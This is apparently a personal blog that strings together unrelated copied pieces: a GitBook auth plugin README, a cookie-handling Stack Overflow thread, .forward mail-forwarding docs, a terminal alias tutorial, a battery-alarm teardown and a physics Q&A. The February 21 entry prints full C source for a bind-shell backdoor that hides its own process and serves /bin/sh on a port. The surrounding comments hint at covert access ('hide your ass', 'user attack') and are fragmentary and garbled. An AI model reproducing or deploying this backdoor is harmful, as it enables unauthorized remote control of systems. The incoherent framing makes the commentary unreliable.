Thursday, February 23, 2017

Pedro was saying he had a problem with sudden interruption of the root path ...its not kernel so...what they are doing is ...and what he can do is..

gitbook-plugin-hidden 

Hide blocks unless authorized with .htpasswd

Hide content based on basic authorization


This plugin is meant to be used on a PHP enabled server.
First you need a .htaccess in your root directory.
# Enable Basic Auth
AuthType Basic
AuthName "SomeDescription"
 
# Point to our password file
AuthUserFile /path/to/.htpasswd
Require valid-user
 
# Redirect all `*.html` to `*.php`
RewriteEngine On
RewriteRule ^(.*)\.html$ $1.php [L]
Then in a .htpasswd file, you can enter username/password pairs. Passwords are hashed using the MD5 algorithm. You can generate a password with
$ htpasswd /path/to/.htpasswd user1
or use this website
Here is an example .htpasswd
user1:$apr1$OS3sZCvx$KRmhPMpZ9bYs4INph8s6w.
user2:$apr1$3Vfr8Z9d$UeKjYDdJK2XFQRUPw7h9T.
You can set the usernames using the plugins configuration in the book.json:
{
  "plugins": ["hidden"],
  "pluginsConfig": {
    "hidden": {
      "usernames": ["user1", "user2"],
      "path": "_book",
      "env": "production"
    }
  }
}
usernames: is an array of authorized users (default: [])
path: is the path to your generated html GitBook (default: _book)
envNODE_ENV value you want this plugin to be fully executed in. Useful for local development as this plugin breaks functionality of gitbook serve (default: production)
Now in your markdown, you can have hidden blocks:
{% hidden %}
### This will be hidden except for authorized users
{% endhidden %}

Hello guys! welcome back to war! Today my problem is how to install silently unity for running any program on the terminal; I need a cookie, this cookie comes in txt.file, because its the only argument to give input to the user attack ..(ugh i'm trying to explain my best simple way) ...then...most important answer from search is

http://stackoverflow.com/questions/14742899/using-cookies-txt-file-with-python-requests

Using cookies.txt file with Python Requests

I'm trying to access an authenticated site using a cookies.txt file (generated with a Chrome extension) with Python Requests:
import requests, cookielib

cj = cookielib.MozillaCookieJar('cookies.txt')
cj.load()
r = requests.get(url, cookies=cj)
It doesn't throw any error or exception, but yields the login screen, incorrectly. However, I know that my cookie file is valid, because I can successfully retrieve my content using it with wget. Any idea what I'm doing wrong?
Edit:
I'm tracing cookielib.MozillaCookieJar._really_load and can verify that the cookies are correctly parsed (i.e. they have the correct values for the domainpathsecure, etc. tokens). But as the transaction is still resulting in the login form, it seems that wget must be doing something additional (as the exact same cookies.txt file works for it).
MozillaCookieJar inherits from FileCookieJar which has the following docstring in its constructor:
Cookies are NOT loaded from the named file until either the .load() or
.revert() method is called.
You need to call .load() method then.
Also, like Jermaine Xu noted the first line of the file needs to contain either # Netscape HTTP Cookie File or # HTTP Cookie File string. Files generated by the plugin you use do not contain such a string so you have to insert it yourself. I raised appropriate bug at http://code.google.com/p/cookie-txt-export/issues/detail?id=5
EDIT
Session cookies are saved with 0 in the 5th column. If you don't pass ignore_expires=True to load() method all such cookies are discarded when loading from a file.
File session_cookie.txt:
# Netscape HTTP Cookie File
.domain.com TRUE    /   FALSE   0   name    value
Python script:
import cookielib

cj = cookielib.MozillaCookieJar('session_cookie.txt')
cj.load()
print len(cj)
Output: 0
NEXT PROBLEM GUYS..ACCESSING MANAGEMENT CODE...

Wednesday, February 22, 2017

let's game ... multiple addresses on the same user ID box ....besides you can change the root user email account.....(hide your ass)

Forwarding to an address

To forward mail to to another address, you need to place the email address of the account you want to forward to in the .forward file.
     echo someone@somewhere.else > .forward (replace someone... with an email address)
To stop forwarding, remove the .forward file.
The .forward file may contain multiple locations to forward your e-mail. For example, you may wish to forward mail from one account to several, or keep a copy of the mail you forward in your local account. To do this, simply add a line in your .forward for every location you wish to forward e-mail to. So, if Bob wanted to forward his mail to Mary and Joe, but also keep a copy of it, he could have a .forward that looks like this:
        \bob,
        mary@socrates.berkeley.edu,
        joe@socrates.berkeley.edu
The backslash (" \ ") before Bob's address leaves a copy of the message in Bob's account as well as forwards a copy of the message to Mary and Joe.
Warning: Please take care when forwarding mail. Place the .forward file in the account you want to forward mail from containing the destination e-mail address. The destination address should NOT be the same as the source address. Also, the destination address should NOT be an address which will forward mail back to the source address. These kinds of loops cause mail to be bounced between machines and will eventually cause your mail not to be delivered.

Appending to Files

The ~/.forward file can contain the names of files onto which mail is to be appended. Such filenames must begin with a slash character that cannot be quoted. For example, if a user wishes to keep a backup copy of incoming mail:
\user
/home/user/mail/in.backup
The first line (\user) tells sendmail to deliver directly to the user's mail spool file using the local delivery agent. The second line tells sendmail to append a copy of the mail message to the file specified (in.backup).
If the SafeFileEnvironment option is set, the user should be advised to specify the path of that safe directory:
\user
/arch/bob.backup           here /arch was specified by the SafeFileEnvironment option
When the SafeFileEnvironment option is used, the cooperation of the system administration may be needed if users are to have the capability of saving mail to files via the ~/.forward file.

Pipes in ~/.forward file

Any delivery agent for which the F=| flag is set can also pipe messages through programs. To disable this ability, simply remove the F=| flag from all delivery agent declarations in your configuration file.
The syntax is as follows:
|prg
"|prg args"
|"prg args"

http://www.softpanorama.org/Mail/pipes_in_dot_forward_file.shtml 

do u know what i'm thinking guys...check it out...traceback with an @ alias ...they use AMD64 because they are using the aliases on the games sessions

Terminal 101: Creating Aliases for Commands


Every Monday (or in this case, Tuesday), we'll show you how to do something new and simple with Apple's built-in command line application. You don't need any fancy software, or a knowledge of coding to do any of these. All you need is a keyboard to type 'em out!
While using Terminal, you may discover that you constantly run a string of commands so often, it's ridiculous that you have to type them in at all. Well, just as you can create shortcuts to applications and automate actions in OS X, you can also do so for Terminal commands that are in constant rotation. These are called aliases, and you can set them up to run temporarily or permanently through your Mac’s command line interface.

Creating a Temporary Alias

To create a temporary alias that is good for the current terminal session, you will use the following format to create the alias:
alias new_name='command to be performed'
Just about any command can be used to create an alias, but we'll use this sample command throughout this how to. This command will let us jump to our Documents folder just by typing in "documents":
alias documents='cd /Documents'
Once the command has been assigned to its alias, you can type in the alias name followed by the enter key to perform the action assigned to the alias.

Recording Aliases Permanently

If you assign an alias using the above method, then it will only be available for the current terminal session. Once you close the terminal window, the alias will no longer be available. To make the alias permanent, you will need to edit a file called “.bash_profile” by running the following command:
nano /.bash_profile
This will open nano (a command line text editor). Use the arrow keys to place the cursor at the bottom of the file, and type in the aliases that you wish to use, one per line, just as you did when creating temporary aliases. When you are done, press Control + O (Write Out) to save the file. Press Command + X to exit nano and go back to the command line.
When you quit and re-open the Terminal application, your aliases will work without having to re-create them each time. 

Tuesday, February 21, 2017

pretty inconspicuous

/* backdoor.c by jsbach@bear.cs.zorg.edu.
that dup2() shit was ripped from pluvius@io.org.

compiles fine on *BSD*, linux, and solaris (on solaris -lsocket)
..  to hide the process i strcpy("", argv[count]);, making it invisible
on solaris and pretty inconspicuous on BSD and linux.

basically, this binds a program to a specified port and listens
for a connection.  when you exit the program, you DON'T get dropped
to a shell, so you can let people bounce telnet connections off
your box but not access anything else, or whatever.

Example usage:
./backdoor /bin/sh 31337 p@55w0rd &
or
./backdoor /bin/sh 31337

 */

#define DATA "Hello.  Please place semicolons after commands in shell mode :P\n---\n"
#include 
#include 
#include 
#include 

int sockfd, count, clientpid, socklen, serverpid, temp, temp2,temp3;
struct sockaddr_in  server_address;
struct sockaddr_in  client_address;

main(int argc, int **argv)
{
char password[ sizeof( argv[3] ) ];
char passwordchk[ sizeof( argv[3] ) ];

count=0;
if (argc < 3) {
        printf("usage: %s program_to_run port_number password(optional)\n",argv[0]);
        exit(-1);
        }                
if (argc == 4)
        {
        strcpy((char *)&password, argv[3]);
        strcpy((char *)argv[3], "");
        }

printf("\n-----\nDaemon running %s on port %d.  PID is %d.\n-----\n",argv[1], atoi(argv[2]), getpid());
sockfd=socket(AF_INET, SOCK_STREAM, IPPROTO_TCP); /*add error checking*/

bzero((char *) &server_address, sizeof(server_address));
strcpy((char *)argv[0],"");
server_address.sin_family=AF_INET;
server_address.sin_port=htons(atoi(argv[2]));
strcpy((char *)argv[2],"");
server_address.sin_addr.s_addr=htonl(INADDR_ANY);
bind(sockfd, (struct sockaddr *)&server_address, sizeof(server_address));

listen(sockfd, 5);
signal(SIGHUP, SIG_IGN);


while(1)
{
socklen=sizeof(client_address);
temp=accept(sockfd, (struct sockaddr *)&client_address,&socklen);

if(argc == 4)
{
while(1)
        {
        write(temp, "Password: ", 10);
        read(temp, &passwordchk, sizeof(password));
        if(strncmp(passwordchk, password, sizeof(password)) == 0)
                break;
        bzero(passwordchk,sizeof(passwordchk));
        }
}

write(temp, DATA, sizeof(DATA));
if (temp < 0) exit(0);
clientpid=getpid();
serverpid=fork();
if (serverpid != 0)
        {
        dup2(temp,0); dup2(temp,1); dup2(temp,2);
        execl(argv[1],argv[1],(char *)0);
        }
        close(temp);
        }
}

Thursday, February 16, 2017

Silencing the Verizon Battery Alarm

In addition to cable television and internet service, Verizon provides land-line telephone service. This service uses a voice over IP protocol, meaning it uses the internet service to deliver voice communications. To ensure uninterrupted land-line telephone service Verizon is required to provide a battery backup to keep the line alive during a power outage.
If, during an extended outage, the battery completely drains and cannot be recharged, then this unit will produce a loud shrill alarm. Think smoke alarm shrill and loud. The alarm will sound every hour until the battery is replaced.
Verizon will not replace the battery for free. The official policy is to charge customers 30 dollars for a replacement unless it is covered by a year warranty.
This Instructable will teach you how to silence the alarm. You will be able to permanently remove the alarm feature from the battery backup unit. This is for people who do not want to replace the battery for 30 dollars, and who no longer want to hear the annoying alarm. This Instructable will require you to get your hands dirty, but electronics experience is not required.
This project involves basic electrical safety. You will be required to disconnect some wires before working on the unit. Failure to follow instructions in the correct order can result in exposure to uncomfortable but harmless electric shock.
Note that a backup unit without a battery can no longer provide phone
service during a power outage. You will have to rely on other means of communication (cell phones, telegram, smoke signals) until power is restored.


Find the battery backup unit. The battery backup unit should look something like the picture above. It will be attached to a wall near where the power lines connect to the building. Have your tools ready and clear a space to work. Accessing the unit may involve cramped working conditions.

Remove the cover of the leftmost box in the battery backup unit. This will expose the battery. This should be removed by sliding the red and black connectors off of the posts one the battery. The battery will be somewhat heavy so be prepared and try not to drop it on your feet.
Batteries of this sort are made almost entirely of lead, and should not be simply thrown in the trash. Should you choose to discard your dead battery, be sure to dispose of it properly. Almost any retailer who sells lead-acid batteries of any sort are required to accept old batteries for recycling. This includes automotive outlets. If you are having trouble, or can't find a suitable place to recycle, consult the EPA's website at http://www.epa.gov/osw/conserve/materials/battery.htm for more suggestions.


With the battery removed, locate and remove the screws holding the unit
to the wall. Note that you do not have to remove the smaller unit as well, but it may make it easier to work with the unit if you do.
Locate and remove the screws in the recessed hole in the back of the unit. These are the screws that normally face the wall, and cannot be removed without detaching the battery backup unit from the wall. This allows access to the circuit board inside.
Do not touch the circuit board until you have disconnected the green connector (pictured). Failure to disconnect the green connector from the circuit board first may result in a mild and uncomfortable electric shock.
Find the Piezo buzzer on the circuit board. A Piezo buzzer is thin metal sheet that is encased in plastic. This sheet is shaken extremely fast to produce an annoying noise. They are used in smoke alarms to save people's lives in the case of a fire. They are also used by Verizon to drive people to buy 30 dollar batteries. The Piezo buzzer should be located near the bottom corner of the circuit board.

Grip the Piezo buzzer with your vice grips or pliers. Using a rocking and twisting motion pull the Piezo buzzer off the circuit board. It should pop off with a modest effort. This will permanently remove the alarm feature of the battery backup unit. Note that this will not effect any other function of the unit.
The circuit board should look like the one pictured when done. Where there was a Piezo buzzer there should be a white circle.
Alternately for a less destructive option you can apply superglue or rubber cement to the hole in the top of the Piezo buzzer to permanently silence it as well.
Working in reverse order, reattach the green connector, close and secure the unit, then reattach it to the wall. The Piezo buzzer can't make noise while disconnected to the circuit board. Enjoy your uninterrupted sleep.
Incidentally this procedure for removing/disabling the battery backup alarm can be used with any device that uses a Piezo buzzer. Just keep in mind that alarms are often included in things for good reasons, and not just to annoy people into spending money.
Thanks for reading. When I originally posting this instruction set to Youtube, I got many positive comments. I hope this has help you as well.

http://www.instructables.com/id/Silencing-the-Verizon-Battery-Alarm/step7/Reassemble-and-reattach-the-unit-to-the-wall/

What is the probability of quantum tunneling occurring in this CPU?

You may have noticed over the last few years that Moore's law is no longer applying to the real world. This observation states that over the history of computing hardware, the number of transistors on integrated circuits doubles approximately every two years.
However, as microprocessors in computers have continued to become smaller, the architecture size has become incredibly small:- the new Skylake architecture to be released by Intel will use 14 nm semiconductors.
We are beginning to reach the limit in size where the information being passed is still completely reliable.
Would it be reasonable to ask how much quantum tunneling would occur in a semiconductor 5 nm in length? We can assume that in this CPU
Voltage = 1.2 V
Current = 63 A

I believe that "tunneling" in semiconductors, is another term for "leakage." When a transistor is reverse-biased, very little current flows (open circuit), when forward biased, a larger current flows (short circuit). If the leakage current is "large enough," the transistor will act as if it were permanently forward biased, and thus unable to change state. A CPU built with these transistors will not be a CPU! The leakage current (due to tunneling), depends on various parameters. One of them is the thickness of the p-n junction. The smallest thickness might be one atom of each type. – Guill Apr 16 '14 at 5:29

I think for tunneling to be observable, the device must be cooled to very low temperatures, like liquid Helium temperatures


Fritz Randow Drum Solo (SAXON)